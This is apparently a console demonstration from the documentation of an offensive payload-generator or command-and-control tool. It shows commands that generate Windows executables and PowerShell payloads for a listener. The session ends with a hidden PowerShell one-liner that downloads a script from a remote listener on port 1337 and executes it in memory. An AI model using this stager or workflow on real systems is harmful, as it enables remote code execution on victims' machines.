 (payloads)::> help
[*] Avaliable commands:
Command Description Arguments
--------- ------------- -----------
help Show help.
home Return home.
exit Exit.
list List available payload types.
generate Generate a payload <type> <arch> <listener> <output name>
(payloads)::> list
[*] Available payload types:
Type Description
------ -------------
winexe Windows executable.
powershell Powershell script.
(payloads)::> generate winexe x64 demo demo64.exe
[*] File saved in: /tmp/demo64.exe
(payloads)::> generate winexe x32 demo demo32.exe
[*] File saved in: /tmp/demo32.exe
(payloads)::> generate powershell x64 demo demo.ps1
[*] File saved in: /tmp/demo.ps1
[*] One liner: powershell.exe -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http:// :1337/sc/demo.ps1')"
(payloads)::>